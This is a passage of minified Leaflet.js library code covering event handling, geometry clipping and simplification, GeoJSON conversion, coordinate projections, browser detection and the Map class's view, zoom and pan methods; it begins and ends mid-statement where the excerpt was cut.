n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var 